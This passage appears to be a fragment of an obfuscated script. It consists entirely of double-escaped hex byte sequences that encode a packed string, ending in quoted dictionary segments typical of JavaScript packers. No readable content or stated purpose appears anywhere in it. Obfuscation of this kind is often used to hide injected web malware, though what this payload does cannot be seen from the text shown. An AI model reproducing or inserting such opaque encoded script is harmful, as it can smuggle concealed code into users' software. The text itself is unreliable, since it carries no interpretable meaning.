x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5